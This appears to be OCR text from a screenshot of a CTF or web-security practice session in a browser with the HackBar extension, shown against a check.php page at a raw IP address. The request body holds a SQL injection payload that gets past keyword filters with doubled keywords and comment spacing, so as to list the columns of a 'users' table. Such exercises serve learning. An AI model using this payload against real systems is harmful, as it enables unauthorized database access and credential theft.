 不安全 http://43.249.195.138:22227/check.php
moranのblog - m... MoRan23 KOOK 学习用 web 做题 其他 比赛 vless flarum 渗透
用户$USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,user,password$登录成功
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Body
username=0'/**/ununionion/**/selselectect/**/group_concat(column_name)/**/from/**/in
foorrmation_schema.columns/**/where/**/table_name='users'#&password=admin